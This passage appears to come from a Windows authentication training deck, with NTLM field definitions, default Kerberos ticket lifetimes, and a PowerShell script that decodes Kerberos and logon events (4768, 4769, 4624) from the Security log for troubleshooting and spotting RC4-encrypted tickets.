UserName (variable): The name of the user to be authenticated. UserName MUST be encoded in the negotiated character set.
Workstation (variable): The name of the computer to which the user is logged on. Workstation MUST be encoded in the negotiated character set.
EncryptedRandomSessionKey (variable): The client's encrypted random session key. EncryptedRandomSessionKey and its usage are defined in sections 3.1.5 and 3.2.5.

Slide 150
Default Timeouts
Can be modified per domain at the Default Domain GPO
Lifetime of a Service Ticket = 600 minutes
Lifetime of a User Ticket = 10 hours
Lifetime for a User Ticket Renewal – 7 Days
Tolerance for Computer Clock Synchronisation = 5 Minutes

Slide 151
Resolving Kerberos Codes in Events
Troubleshooting / Security Analysis
The script in the notes replaces the following attributes with readable data
Ticket Options
Error Code
Encryption Type
Notes:
$types = @'
using System;
namespace Kerberos
{
public enum EncryptionTypes:uint
{
AES256_CTS_HMAC_SHA1_96 = 18,
AES128_CTS_HMAC_SHA1_96 = 17,
ARCFOUR_HMAC_MD5 = 23,
DES_CBC_MD5 = 3,
DES_CBC_CRC = 1,
ARCFOUR_HMAC_MD5_56 = 24,
unknown=4294967295
}
public enum Errors
{
KDC_ERR_NONE = 0x0,
KDC_ERR_NAME_EXP = 0x1,
KDC_ERR_SERVICE_EXP = 0x2,
KDC_ERR_BAD_PVNO = 0x3,
KDC_ERR_C_OLD_MAST_KVNO = 0x4,
KDC_ERR_S_OLD_MAST_KVNO = 0x5,
KDC_ERR_C_PRINCIPAL_UNKNOWN = 0x6,
KDC_ERR_S_PRINCIPAL_UNKNOWN = 0x7,
KDC_ERR_PRINCIPAL_NOT_UNIQUE = 0x8,
KDC_ERR_NULL_KEY = 0x9,
KDC_ERR_CANNOT_POSTDATE = 0xA,
KDC_ERR_NEVER_VALID = 0xB,
KDC_ERR_POLICY = 0xC,
KDC_ERR_BADOPTION = 0xD,
KDC_ERR_ETYPE_NOTSUPP = 0xE,
KDC_ERR_SUMTYPE_NOSUPP = 0xF,
KDC_ERR_PADATA_TYPE_NOSUPP = 0x10,
KDC_ERR_TRTYPE_NO_SUPP = 0x11,
KDC_ERR_CLIENT_REVOKED = 0x12,
KDC_ERR_SERVICE_REVOKED = 0x13,
KDC_ERR_TGT_REVOKED = 0x14,
KDC_ERR_CLIENT_NOTYET = 0x15,
KDC_ERR_SERVICE_NOTYET = 0x16,
KDC_ERR_KEY_EXPIRED = 0x17,
KDC_ERR_PREAUTH_FAILED = 0x18,
KDC_ERR_PREAUTH_REQUIRED = 0x19,
KDC_ERR_SERVER_NOMATCH = 0x1A,
KDC_ERR_SVC_UNAVAILABLE = 0x1B,
KRB_AP_ERR_BAD_INTEGRITY = 0x1F,
KRB_AP_ERR_TKT_EXPIRED = 0x20,
KRB_AP_ERR_TKT_NYV = 0x21,
KRB_AP_ERR_REPEAT = 0x22,
KRB_AP_ERR_NOT_US = 0x23,
KRB_AP_ERR_BADMATCH = 0x24,
KRB_AP_ERR_SKEW = 0x25,
KRB_AP_ERR_BADADDR = 0x26,
KRB_AP_ERR_BADVERSION = 0x27,
KRB_AP_ERR_MSG_TYPE = 0x28,
KRB_AP_ERR_MODIFIED = 0x29,
KRB_AP_ERR_BADORDER = 0x2A,
KRB_AP_ERR_BADKEYVER = 0x2C,
KRB_AP_ERR_NOKEY = 0x2D,
KRB_AP_ERR_MUT_FAIL = 0x2E,
KRB_AP_ERR_BADDIRECTION = 0x2F,
KRB_AP_ERR_METHOD = 0x30,
KRB_AP_ERR_BADSEQ = 0x31,
KRB_AP_ERR_INAPP_CKSUM = 0x32,
KRB_AP_PATH_NOT_ACCEPTED = 0x33,
KRB_ERR_RESPONSE_TOO_BIG = 0x34,
KRB_ERR_GENERIC = 0x3C,
KRB_ERR_FIELD_TOOLONG = 0x3D,
KDC_ERR_CLIENT_NOT_TRUSTED = 0x3E,
KDC_ERR_KDC_NOT_TRUSTED = 0x3F,
KDC_ERR_INVALID_SIG = 0x40,
KDC_ERR_KEY_TOO_WEAK = 0x41,
KRB_AP_ERR_USER_TO_USER_REQUIRED = 0x42,
KRB_AP_ERR_NO_TGT = 0x43,
KDC_ERR_WRONG_REALM = 0x44
}
[Flags()]
public enum TicketOptions
{
validate = 0x00000001,
renew = 0x00000002,
enc_tkt_in_skey = 0x00000008,
renewable_ok = 0x00000010,
name_canonicalize = 0x00010000,
cname_in_addl_tkt = 0x00020000,
forwardable = 0x40000000,
forwarded = 0x20000000,
hw_authent = 0x00100000,
initial = 0x00400000,
invalid = 0x01000000,
may_postdate = 0x04000000,
ok_as_delegate = 0x00040000,
postdated = 0x02000000,
pre_authent = 0x00200000,
proxiable = 0x10000000,
proxy = 0x08000000,
renewable = 0x00800000,
}
}
'@
Add-Type -TypeDefinition $types
function Expand-Event
{
param(
[Parameter(Mandatory, ValueFromPipeline)]
$Event
)
begin { }
process
{
switch ($Event.ID)
{
4768
{
$Event | Add-Member -Name User -MemberType NoteProperty -Value ('{0}\{1}' -f $Event.Properties[1].Value, $Event.Properties[0].Value)
$Event | Add-Member -Name IP -MemberType NoteProperty -Value $Event.Properties[9].Value
$Event | Add-Member -Name ServiceName -MemberType NoteProperty -Value $Event.Properties[3].Value
$Event | Add-Member -Name TicketOptions -MemberType NoteProperty -Value ([Kerberos.TicketOptions][Convert]::ToString($Event.Properties[5].Value, 10))
$Event | Add-Member -Name ResultCode -MemberType NoteProperty -Value ([Kerberos.Errors][Convert]::ToString($Event.Properties[6].Value, 10))
$Event | Add-Member -Name TicketEncType -MemberType NoteProperty -Value ([Kerberos.EncryptionTypes][Convert]::ToString($Event.Properties[7].Value, 10))
}
4769
{
$Event | Add-Member -Name User -MemberType NoteProperty -Value ('{0}\{1}' -f $Event.Properties[1].Value, $Event.Properties[0].Value)
$Event | Add-Member -Name LogonGuid -MemberType NoteProperty -Value $Event.Properties[9].Value
$Event | Add-Member -Name ClientIpAddress -MemberType NoteProperty -Value $Event.Properties[6].Value
$Event | Add-Member -Name ServiceName -MemberType NoteProperty -Value $Event.Properties[2].Value
$Event | Add-Member -Name TicketOptions -MemberType NoteProperty -Value ([Kerberos.TicketOptions][Convert]::ToString($Event.Properties[4].Value, 10))
$Event | Add-Member -Name ResultCode -MemberType NoteProperty -Value ([Kerberos.Errors][Convert]::ToString($Event.Properties[8].Value, 10))
$Event | Add-Member -Name TicketEncType -MemberType NoteProperty -Value ([Kerberos.EncryptionTypes][Convert]::ToString($Event.Properties[5].Value, 10))
}
4624
{
$Event | Add-Member -Name User -MemberType NoteProperty -Value ('{0}\{1}' -f $Event.Properties[6].Value, $Event.Properties[5].Value)
$Event | Add-Member -Name Auth -MemberType NoteProperty -Value $Event.Properties[9].Value
$Event | Add-Member -Name IP -MemberType NoteProperty -Value $Event.Properties[18].Value
}
}
$Event
}
end { }
}
Get-WinEvent -FilterHashtable @{ LogName = 'Security'; ID = 4768, 4769 } | Expand-Event | Format-Table ID, User, Auth, IP, TicketEncType, ServiceName
Get-WinEvent -FilterHashtable @{ LogName = 'Security'; ID = 4768, 4769 } | Expand-Event | Group-Object -Property TicketEncType
Get-WinEvent -FilterHashtable @{ LogName = 'Security'; ID = 4768, 4769 } | Expand-Event | Where-Object TicketEncType -eq ARCFOUR_HMAC_MD5 | Format-Table ID, User, Auth, IP, TicketEncType, ServiceName

